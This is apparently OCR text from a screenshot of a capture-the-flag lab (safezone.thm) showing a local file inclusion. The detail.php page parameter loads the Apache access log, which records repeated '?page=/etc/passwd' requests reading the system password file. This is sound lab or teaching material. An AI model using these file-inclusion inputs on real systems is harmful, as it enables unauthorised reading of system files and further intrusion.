 safezone.thm/detail.php?page=/var/log/apache2/access.log
Search
6
Home News Contact Details Logout
Find out who you are :)
user
whoami
/var/log/apache2/access.log10.9.228.66 - - [24/Oct/2021:22:17:44 +0530] "GET /index.php HTTP/1.1" 200 1208 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:17:54 +0530]
"POST /index.php HTTP/1.1" 200 1191 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:17:55 +0530] "GET /dashboard.php HTTP/1.1" 200 870
"http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:17:55 +0530] "GET /style.css HTTP/1.1" 404 490 "http://safezone.thm/dashboard.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:18:18 +0530] "GET /?page=/etc/passwd HTTP/1.1" 200 594 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:18:22 +0530] "GET /dashboard.php HTTP/1.1" 200 870 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct
/2021:22:18:45 +0530] "GET /dashboard.php?page=/etc/passwd HTTP/1.1" 200 871 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:18:45 +0530] "GET /style.css HTTP/1.1"
404 490 "http://safezone.thm/dashboard.php?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:19:08 +0530] "GET /detail.php HTTP/1.1" 200 1051
"http://safezone.thm/dashboard.php?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:19:09 +0530] "GET /style.css HTTP/1.1" 404 490 "http://safezone.thm
/detail.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:19:22 +0530] "GET /detail.php?page=/etc/passwd HTTP/1.1" 200 1638 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.9.228.66 - - [24/Oct/2021:22:19:22 +0530] "GET /style.css HTTP/1.1" 404 490 "http://safezone.thm/detail.php?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"